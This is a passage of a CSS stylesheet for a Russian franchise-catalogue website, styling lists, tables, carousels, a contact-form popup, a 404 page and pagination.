    /* Text style for "–∞, –Ї–Њ—В–Њ—А—Л–µ —А–∞–±" */
    line-height: 25px;
  }
}
.franshiza-page .main-base ol li a,
.franshiza-page .main-base ul li a,
.franshiza-page .main-base ol li span.spanlink,
.franshiza-page .main-base ul li span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.franshiza-page .main-base ol {
  counter-reset: myCounter;
}
.franshiza-page .main-base ol li {
  position: relative;
  margin: 20px 0;
  padding-left: 42px;
  box-sizing: border-box;
  list-style: none;
}
.franshiza-page .main-base ol li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  display: block;
  left: 0;
  position: absolute;
  text-align: center;
  width: 30px;
  height: 30px;
  background-color: #f5f4e4;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 30px;
  box-sizing: border-box;
  border-radius: 50%;
  font-weight: 700;
}
@media (max-width: 768px) {
  .franshiza-page .main-base ol li:before {
    top: -3px;
  }
}
.franshiza-page .main-base .flag-list ol,
.franshiza-page .main-base .flag-list ul {
  padding-left: 26px;
  counter-reset: myCounter;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .flag-list ol,
  .franshiza-page .main-base .flag-list ul {
    padding-left: 0;
  }
}
.franshiza-page .main-base .flag-list ol li,
.franshiza-page .main-base .flag-list ul li {
  position: relative;
  margin: 35px 0;
  padding-left: 42px;
  box-sizing: border-box;
  list-style: none;
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 21px;
  font-weight: 400;
  /* Text style for "–Ь–љ–Њ–≥–Є–µ –љ–∞—З–Є–љ–∞—О" */
  line-height: 30px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .flag-list ol li,
  .franshiza-page .main-base .flag-list ul li {
    padding-left: 0;
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
  }
}
.franshiza-page .main-base .flag-list ol li h2,
.franshiza-page .main-base .flag-list ul li h2 {
  margin: 26px 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 32px;
  font-weight: 500;
}
.franshiza-page .main-base .flag-list ol li h2:first-child,
.franshiza-page .main-base .flag-list ul li h2:first-child {
  margin-top: 0px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .flag-list ol li h2:first-child,
  .franshiza-page .main-base .flag-list ul li h2:first-child {
    padding-left: 42px;
    font-size: 16px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 14px;
  }
}
.franshiza-page .main-base .flag-list ol li:before,
.franshiza-page .main-base .flag-list ul li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  display: block;
  top: 4px;
  left: 0;
  position: absolute;
  text-align: center;
  width: 23px;
  height: 29px;
  background: url(../img/flag-blue.svg) center center no-repeat;
  background-size: contain;
  box-sizing: border-box;
  border-radius: 0;
  font-weight: 700;
  color: white;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 25px;
}
.franshiza-page .main-base span.yellow {
  display: inline-block;
  background-color: #fffeac;
  outline: 3px solid #fffeac;
}
.franshiza-page .main-base ul li {
  position: relative;
  margin: 10px 0;
  padding-left: 24px;
  box-sizing: border-box;
  list-style: none;
}
.franshiza-page .main-base ul li:before {
  content: "";
  display: block;
  top: 6px;
  left: 0;
  position: absolute;
  width: 14px;
  height: 14px;
  background-color: white;
  border: 3px solid #ffd852;
  box-sizing: border-box;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .franshiza-page .main-base ul li:before {
    top: 6px;
  }
}
.franshiza-page .main-base .scroll-wrapper {
  margin-left: 68px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .scroll-wrapper {
    margin-left: 0;
  }
}
.franshiza-page .main-base .scroll-wrapper:after {
  display: block;
  position: absolute;
  content: "";
  width: 132px;
  height: 100%;
  top: 0;
  right: 0;
  background-image: linear-gradient(to right, transparent 0%, white 100%);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .scroll-wrapper:after {
    width: 40px;
  }
}
.franshiza-page .main-base .scroll-wrapper:before {
  display: block;
  position: absolute;
  content: "";
  width: 132px;
  height: 100%;
  top: 0;
  left: 0;
  background-image: linear-gradient(to right, white 0%, transparent 100%);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
  z-index: 1;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .scroll-wrapper:before {
    width: 40px;
  }
}
.franshiza-page .main-base .scroll-wrapper.on-end-scrolled:after {
  opacity: 0;
  visibility: hidden;
}
.franshiza-page .main-base .scroll-wrapper.on-start-scrolled:before {
  opacity: 0;
  visibility: hidden;
}
.franshiza-page .main-base .scroll-wrapper table {
  padding-bottom: 30px;
}
.franshiza-page .main-base table {
  min-width: 100%;
  margin-left: 68px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .franshiza-page .main-base table {
    margin-left: 0;
  }
}
.franshiza-page .main-base table.responsive {
  display: block;
  margin-left: 0;
}
.franshiza-page .main-base table a,
.franshiza-page .main-base table span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.franshiza-page .main-base table tbody tr td,
.franshiza-page .main-base table tbody tr th {
  min-width: 200px;
  padding: 10px 34px;
  border: 1px solid #d9d9d9;
  color: black;
  font-family: Georgia;
  font-size: 18px;
  font-weight: 400;
  /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
  line-height: 27px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base table tbody tr td,
  .franshiza-page .main-base table tbody tr th {
    padding: 10px 24px;
    font-size: 15px;
    font-weight: 400;
    /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
    line-height: 27px;
  }
}
.franshiza-page .main-base table tbody tr:first-child td,
.franshiza-page .main-base table tbody tr:first-child th {
  background: #f9f9f9;
  color: #3a3b3b;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 20px;
  font-weight: 900;
  text-align: center;
}
.franshiza-page .main-base .ok-list ul li,
.franshiza-page .main-base .ok-list ol li {
  position: relative;
  margin: 20px 0;
  padding-left: 24px;
  box-sizing: border-box;
  list-style: none;
}
.franshiza-page .main-base .ok-list ul li:before,
.franshiza-page .main-base .ok-list ol li:before {
  content: "";
  display: block;
  top: 6px;
  left: 0;
  position: absolute;
  width: 16px;
  height: 12px;
  background-color: white;
  border: none;
  background: url(../img/check-mark.svg) center center no-repeat;
  background-size: contain;
  box-sizing: border-box;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .ok-list ul li:before,
  .franshiza-page .main-base .ok-list ol li:before {
    top: 6px;
  }
}
@media (max-width: 768px) {
  .franshiza-page .main-base ul,
  .franshiza-page .main-base ol {
    padding-left: 0;
  }
}
.franshiza-page .main-base .get-contacts,
.franshiza-page .main-base #contacts {
  padding: 20px;
  margin: 30px 0;
  background: #f5f9fb;
  box-sizing: border-box;
  text-align: center;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .get-contacts,
  .franshiza-page .main-base #contacts {
    padding: 0;
  }
}
.franshiza-page .main-base .get-contacts #get_contacts,
.franshiza-page .main-base #contacts #get_contacts,
.franshiza-page .main-base .get-contacts .get,
.franshiza-page .main-base #contacts .get {
  display: none;
  padding: 0 50px;
  height: 50px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 50px;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
  text-decoration: none;
  user-select: none;
  cursor: pointer;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .get-contacts #get_contacts,
  .franshiza-page .main-base #contacts #get_contacts,
  .franshiza-page .main-base .get-contacts .get,
  .franshiza-page .main-base #contacts .get {
    width: 100%;
    box-sizing: border-box;
  }
}
.franshiza-page .main-base .get-contacts #get_contacts:hover,
.franshiza-page .main-base #contacts #get_contacts:hover,
.franshiza-page .main-base .get-contacts .get:hover,
.franshiza-page .main-base #contacts .get:hover {
  background: #fff710;
}
.franshiza-page .main-base .get-contacts #content,
.franshiza-page .main-base #contacts #content {
  display: block;
}
.franshiza-page .main-base .get-contacts ul,
.franshiza-page .main-base #contacts ul {
  padding-left: 0;
}
.franshiza-page .main-base .get-contacts ul li,
.franshiza-page .main-base #contacts ul li {
  padding-left: 0;
}
.franshiza-page .main-base .get-contacts ul li::before,
.franshiza-page .main-base #contacts ul li::before {
  display: none;
}
.franshiza-page .main-base .get-contacts.hidden #content,
.franshiza-page .main-base #contacts.hidden #content {
  display: none;
}
.franshiza-page .main-base .get-contacts.hidden #get_contacts,
.franshiza-page .main-base #contacts.hidden #get_contacts,
.franshiza-page .main-base .get-contacts.hidden .get,
.franshiza-page .main-base #contacts.hidden .get {
  display: inline-block;
}
.franshiza-page .main-base .ribbon-title {
  margin: 32px 0;
}
.franshiza-page .see-more {
  position: relative;
}
@media (max-width: 768px) {
  .franshiza-page .see-more {
    display: none;
  }
}
.franshiza-page .see-more .owl-nav {
  position: absolute;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  top: -62px;
  right: 0;
  width: 70px;
  height: 36px;
  background-color: white;
  border: 1px solid rgba(0, 0, 1, 0.12);
  border-radius: 2px;
  box-sizing: border-box;
}
.franshiza-page .see-more .owl-nav .owl-prev,
.franshiza-page .see-more .owl-nav .owl-next {
  position: relative;
  width: 35px;
  height: 36px;
  top: -1px;
  left: -1px;
  margin-right: -1px;
  color: transparent;
  background-position: center center;
  background-size: 14px;
  background-repeat: no-repeat;
  opacity: 0.5;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.franshiza-page .see-more .owl-nav .owl-prev:hover,
.franshiza-page .see-more .owl-nav .owl-next:hover {
  opacity: 1;
}
.franshiza-page .see-more .owl-nav .owl-prev:focus,
.franshiza-page .see-more .owl-nav .owl-next:focus,
.franshiza-page .see-more .owl-nav .owl-prev:active,
.franshiza-page .see-more .owl-nav .owl-next:active {
  outline: none;
  background-color: #ffdc64;
  opacity: 1;
}
.franshiza-page .see-more .owl-nav .owl-prev {
  border-radius: 2px;
  background-image: url(../img/left-arrow.svg);
}
.franshiza-page .see-more .owl-nav .owl-next {
  left: none;
  left: unset;
  right: -1px;
  background-image: url(../img/right-arrow.svg);
}
.franshiza-page .see-more-mobile {
  display: none;
}
.franshiza-page .see-more-mobile .owl-nav {
  display: none;
}
@media (max-width: 768px) {
  .franshiza-page .see-more-mobile {
    display: block;
  }
}
@media (max-width: 768px) {
  .franshiza-page .sidebar {
    display: none;
  }
}
.franshiza-page .sidebar .recomend-fransh {
  margin-bottom: 30px;
}
.franshiza-page .sidebar .recomend-fransh > span.t {
  display: block;
  margin-bottom: 30px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 22px;
  font-weight: 900;
}
.btn-add-franshize {
  display: block;
  position: relative;
  width: 261px;
  height: 50px;
  margin-top: 48px;
  margin-bottom: 44px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 53px;
  text-align: center;
  text-transform: uppercase;
  cursor: pointer;
  transition: all 0.2s ease 0s;
  text-decoration: none;
  font-weight: 700;
}
@media (max-width: 768px) {
  .btn-add-franshize {
    width: 100%;
    margin: 20px 0;
  }
}
.btn-add-franshize i {
  display: inline-block;
  position: relative;
  width: 12px;
  height: 12px;
  margin-right: 12px;
  top: 1px;
  background-image: url(../img/add.svg);
  background-size: 12px;
}
.btn-add-franshize:hover {
  background-color: #fff710;
}
.mobile-only {
  display: none;
}
@media (max-width: 768px) {
  .mobile-only {
    display: block;
  }
}
.nav-mobile {
  width: 100%;
  text-align: center;
}
.nav-mobile .left,
.nav-mobile .right {
  display: inline-block;
  position: relative;
  top: 2px;
  width: 15px !important;
  height: 11px;
  margin: 0 2px;
  background-size: 15px 15px;
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url(../img/left-arrow-full.svg);
  opacity: 0.4;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.nav-mobile .left:hover,
.nav-mobile .right:hover {
  opacity: 1;
}
.nav-mobile .dots {
  display: inline-block;
}
.nav-mobile .dots .owl-dot {
  display: inline-block;
  width: 9px;
  height: 9px;
  margin: 0 5px;
  padding: 0;
  background: #fff;
  border: 1px solid rgba(0, 0, 1, 0.39);
  border-radius: 50%;
  box-sizing: border-box;
}
.nav-mobile .dots .owl-dot.active,
.nav-mobile .dots .owl-dot:hover {
  background-color: #ffd853;
  border-color: #ffd853;
}
.nav-mobile .right {
  transform: rotate(180deg);
}
.franshiza-cat-page > .container {
  padding-bottom: 30px;
}
@media (max-width: 768px) {
  .franshiza-cat-page .main-base > span.desc {
    margin: 20px 0;
  }
}
.franshiza-cat-page .reccomend > span.t {
  display: block;
  margin-bottom: 20px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 19px;
  line-height: 20px;
  font-weight: 700;
  text-align: center;
}
.franshiza-cat-page .reccomend .see-more-car .owl-nav {
  display: none;
}
.franshiza-cat-page .reccomend .see-more-car .franshiza-bl-min {
  background: #e5eff9;
}
.franshiza-cat-page .reccomend .see-more-car .franshiza-bl-min .image {
  border-color: #b5c5d5;
}
.franshiza-cat-page .toggles {
  margin-bottom: 40px;
}
.franshiza-cat-page .toggles .select form {
  padding: 22px;
  background: #f0f0f0;
  box-sizing: border-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .franshiza-cat-page .toggles .select form {
    display: block;
    padding: 12px;
  }
}
.franshiza-cat-page .toggles .select form .select-parent select {
  z-index: 3;
}
.franshiza-cat-page .toggles .select form a {
  display: block;
  width: 159px;
  height: 40px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 40px;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  user-select: none;
  text-align: center;
  box-sizing: border-box;
  font-weight: 700;
}
@media (max-width: 768px) {
  .franshiza-cat-page .toggles .select form a {
    width: 100%;
  }
}
.franshiza-cat-page .items {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .franshiza-cat-page .items a {
    width: 100%;
  }
}
.franshiza-bl {
  display: block;
  width: 414px;
  height: 156px;
  padding: 14px;
  margin-bottom: 20px;
  background-color: white;
  border: 4px solid #e5eff9;
  border-radius: 2px;
  box-sizing: border-box;
  text-decoration: none;
  overflow: hidden;
  user-select: none;
  zoom: 1;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.franshiza-bl:before,
.franshiza-bl:after {
  content: "";
  display: table;
}
.franshiza-bl:after {
  clear: both;
}
@media (max-width: 768px) {
  .franshiza-bl {
    width: 289px !important;
    height: 151px;
    margin: 0 auto !important;
    margin-bottom: 20px !important;
    padding: 8px;
    background-color: white;
    border: 3px solid #e5eff9;
  }
}
.franshiza-bl:hover {
  background-color: #fdfefe;
  border-color: #ffd852;
}
.franshiza-bl .image {
  display: block;
  width: 118px;
  height: 118px;
  margin-right: 14px;
  float: left;
  background-color: white;
  border: 2px solid #e5eff9;
  box-sizing: border-box;
  border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
@media (max-width: 768px) {
  .franshiza-bl .image {
    width: 62px;
    height: 63px;
    background-color: white;
    border: 2px solid #e5eff9;
  }
}
.franshiza-bl span.t {
  display: block;
  width: 246px;
  float: right;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 24px;
  margin-top: 6px;
  font-weight: 700;
}
@media (max-width: 768px) {
  .franshiza-bl span.t {
    width: 188px;
  }
}
.franshiza-bl span.sm {
  display: block;
  width: 246px;
  float: right;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  /* Text style for "–§—А–∞–љ—И–Є–Ј–∞ –і–µ—В—Б–Ї" */
  line-height: 24px;
  font-weight: 300;
  overflow: hidden;
  height: 24px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
@media (max-width: 768px) {
  .franshiza-bl span.sm {
    width: 188px;
  }
}
.franshiza-bl span.d {
  display: block;
  width: 246px;
  float: right;
  zoom: 1;
}
.franshiza-bl span.d:before,
.franshiza-bl span.d:after {
  content: "";
  display: table;
}
.franshiza-bl span.d:after {
  clear: both;
}
@media (max-width: 768px) {
  .franshiza-bl span.d {
    width: 188px;
  }
}
.franshiza-bl span.d b {
  display: block;
  width: 50%;
  float: left;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  /* Text style for "–°–µ—В—М –Ї–ї–Є–љ–Є–Ї –ї–µ" */
  /* Text style for "–Ш–љ–≤–µ—Б—В–Є—Ж–Є–Є:" */
  line-height: 19px;
  font-weight: 700;
  box-sizing: border-box;
  overflow: hidden;
  text-overflow: ellipsis;
}
.franshiza-bl span.d i {
  display: block;
  text-align: right;
  width: 50%;
  float: right;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  /* Text style for "–°–µ—В—М –Ї–ї–Є–љ–Є–Ї –ї–µ" */
  /* Text style for "–Ш–љ–≤–µ—Б—В–Є—Ж–Є–Є:" */
  line-height: 19px;
  font-weight: 500;
  font-style: normal;
  box-sizing: border-box;
  overflow: hidden;
  text-overflow: ellipsis;
}
.franshiza-bl.franshiza-bl-min {
  width: 100%;
  position: relative;
  padding-top: 6px;
  padding-bottom: 6px;
  padding-left: 88px;
  height: 152px;
}
@media (max-width: 768px) {
  .franshiza-bl.franshiza-bl-min {
    height: 128px;
  }
}
.franshiza-bl.franshiza-bl-min:after {
  display: block;
  content: "подробнее";
  width: 77px;
  height: 23px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 9px;
  line-height: 23px;
  text-transform: uppercase;
  user-select: none;
  text-align: center;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.franshiza-bl.franshiza-bl-min:after:hover {
  background: #fff710;
}
.franshiza-bl.franshiza-bl-min .image {
  position: absolute;
  top: 6px;
  left: 14px;
  width: 66px;
  height: 66px;
  background-color: white;
  border: 2px solid #e5eff9;
  margin-right: 8px;
}
.franshiza-bl.franshiza-bl-min span.t {
  width: 100%;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
}
.franshiza-bl.franshiza-bl-min span.sm {
  width: 100%;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 19px;
  font-weight: 300;
}
.franshiza-bl.franshiza-bl-min span.d {
  display: block;
  width: 100%;
  margin: 4px 0;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 19px;
}
.franshiza-bl.franshiza-bl-min span.d b {
  display: inline-block;
  width: auto;
  float: none;
  font-weight: 900;
}
.franshiza-bl.franshiza-bl-min span.d i {
  display: inline-block;
  width: auto;
  float: none;
  font-weight: 500;
}
.gallery {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.gallery .gallery-item {
  float: none !important;
  width: 48% !important;
  margin-bottom: 20px;
}
.gallery .gallery-item a {
  display: block;
}
.gallery .gallery-item a img {
  width: 100%;
  height: 300px;
  object-fit: cover;
  border: none !important;
}
@media (max-width: 768px) {
  .gallery .gallery-item a img {
    height: 20vh;
  }
}
.gallery br {
  display: none;
}
.customSelect {
  display: block !important;
  width: 194px;
  height: 40px;
  background-color: white;
  border: 1px solid #d6dadd;
  border-radius: 2px;
  box-shadow: 0 2px 2px rgba(0, 0, 1, 0.02);
  overflow: hidden;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .customSelect {
    width: 100%;
    margin-bottom: 10px;
  }
}
.customSelect .customSelectInner {
  display: block !important;
  position: relative;
  width: 100% !important;
  height: 41px;
  padding-left: 16px;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 40px;
  font-weight: 500;
  box-sizing: border-box;
  cursor: pointer;
  user-select: none;
}
.customSelect .customSelectInner:after {
  display: block !important;
  position: absolute;
  width: 40px;
  height: 40px;
  content: "";
  top: 0;
  right: 0;
  border-left: 1px solid #d6dadd;
  box-sizing: border-box;
  background-color: #fff;
  background-image: url("[data-uri]");
  background-position: center center;
  background-repeat: no-repeat;
  z-index: 1;
  background-size: 7px 7px;
}
.customSelect.customSelectHover {
  /* Styles for when the select box is hovered */
}
.customSelect.customSelectOpen {
  /* Styles for when the select box is open */
}
.customSelect.customSelectFocus {
  /* Styles for when the select box is in focus */
}
.customSelectInner {
  /* You can style the inner box too */
}
div#contact_form {
  display: block;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 30;
  background: rgba(0, 0, 0, 0.5);
}
#contacts a#get_contacts {
  display: none;
}
div#contact_form form#send_contact {
  width: 100%;
  height: 100%;
}
div#contact_form .form {
  width: 300px;
  height: 310px;
  background: #ffffff;
  position: absolute;
  left: 40%;
  left: calc(50% - 150px);
  top: 20%;
  top: calc(50% - 155px);
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  z-index: 50;
}
div#contact_form a.close {
  display: block;
  text-decoration: none;
  font-family: Arial;
  font-size: 23px;
  font-weight: bold;
  color: white;
  background: #e44040;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 26px;
  border-radius: 50%;
  position: absolute;
  right: -15px;
  top: -15px;
}
div#contact_form p {
  margin: 0;
}
div#contact_form input {
  width: 100%;
  display: block;
  height: 30px;
  box-sizing: border-box;
  padding-left: 10px;
}
div#contact_form a.btn.send {
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  margin-top: 20px;
  height: 40px;
  line-height: 40px;
  background: #6dc062;
  text-decoration: none;
  text-align: center;
  color: white;
}
div#contact_form {
  display: none;
}
div#contact_form.showed {
  display: block;
}
div#contacts {
  width: 100%;
  box-sizing: border-box;
  background-color: #e8e8e8;
  padding: 20px;
  clear: both;
  margin-top: 20px;
}
div#contacts a.get_contacts {
  display: none;
}
div#contacts span.label {
  display: block;
  color: black;
  font-family: Arial;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 10px;
}
div#contacts.hidden #content {
  display: none;
}
@keyframes blink {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes hfield {
  0% {
    height: 0%;
    border-top-color: rgba(0, 0, 0, 0);
    border-left-color: rgba(0, 0, 0, 0);
    border-right-color: rgba(0, 0, 0, 0);
    border-bottom-color: rgba(0, 0, 0, 0);
  }
  90% {
    height: 100%;
    border-top-color: rgba(0, 0, 0, 0);
    border-left-color: #ffd138;
    border-right-color: #ffd138;
    border-bottom-color: #ffd138;
  }
  100% {
    border-top-color: #ffd138;
  }
}
.hide-mobile-content .wrapper {
  position: relative;
  overflow: hidden;
}
@media (min-width: 768px) {
  .hide-mobile-content .wrapper {
    height: auto !important;
  }
}
.hide-mobile-content .wrapper:after {
  display: block;
  position: absolute;
  content: "";
  width: 100%;
  height: 40px;
  left: 0;
  bottom: 0;
  background-image: repeating-linear-gradient(
    to top,
    #ffffff 0%,
    rgba(0, 0, 0, 0) 100%
  );
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (min-width: 768px) {
  .hide-mobile-content .wrapper:after {
    display: none;
  }
}
.hide-mobile-content .wrapper.hided:after {
  opacity: 1;
  visibility: visible;
}
.hide-mobile-content .show-more {
  display: block;
  margin: 0 auto;
  margin-top: 10px;
  margin-bottom: 20px;
  padding: 0;
  width: 131px;
  height: 38px;
  background-color: #f3c935;
  border-radius: 2px;
  border: none;
  text-align: center;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 39px;
  text-transform: uppercase;
  font-weight: 900;
  cursor: pointer;
  user-select: none;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (min-width: 768px) {
  .hide-mobile-content .show-more {
    display: none !important;
  }
}
.hide-mobile-content .show-more:hover {
  background-color: #fff710;
}
@media (max-width: 768px) {
  .hide-mobile-content .show-more {
    display: block;
  }
}
.page-404 .st {
  text-align: center;
  height: 400px;
  overflow: hidden;
}
.page-404 .st .s {
  min-width: 100%;
  height: 400px;
  font-family: "Museo Sans Cyrl";
}
.page-404 .st .s h1 {
  display: block;
  margin: 0;
  font-size: 200px;
  font-weight: 300;
}
@media (max-width: 768px) {
  .page-404 .st .s h1 {
    font-size: 150px;
  }
}
.page-404 .st .s a.home {
  display: inline-block;
  padding: 0 20px;
  height: 40px;
  background-color: #ffd852;
  border-radius: 2px;
  border: none;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 40px;
  text-align: center;
  box-sizing: border-box;
  text-decoration: none;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-404 .st .s a.home:hover {
  background-color: #ffcd1f;
}
.banner {
  display: block;
  cursor: pointer;
  user-select: none;
}
.sticky-bl.sticky {
  position: fixed;
  top: 125px;
  width: inherit;
}
.post-min-area .post {
  display: block;
  margin-bottom: 20px;
  cursor: pointer;
}
.page-ask .sidebar {
  margin-top: 70px;
}
.sidebar .scrb-bl {
  margin-bottom: 42px;
}
.wpcf7-response-output.wpcf7-mail-sent-ok {
  background: #7cc15e;
  border: none;
  margin-bottom: 40px;
  text-align: center;
  box-shadow: 0 37px 37px rgba(0, 0, 1, 0.1);
  margin: 36px 0;
  color: #ffffff;
  font-family: "Museo Sans Cyrl";
  font-size: 23px;
  line-height: 26px;
  font-weight: 900;
  padding: 20px;
}
@media (max-width: 768px) {
  .wpcf7-response-output.wpcf7-mail-sent-ok {
    font-style: 18px;
    line-height: 22px;
  }
}
.wp-pagenavi {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 50px 0;
  margin-top: 0;
}
.wp-pagenavi span,
.wp-pagenavi a {
  display: block;
  width: 35px;
  height: 35px;
  overflow: hidden;
  text-align: center;
  line-height: 35px;
  background-color: #f0f0f0;
  margin: 0 5px;
  text-decoration: none;
  font-size: 14px;
  text-transform: uppercase;
  color: #343434;
  font-family: "Museo Sans Cyrl";
  user-select: none;
  transition: all 0.2s ease 0s;
}
.wp-pagenavi span.current,
.wp-pagenavi a.current {
  background-color: #ffd852;
  cursor: default;
}
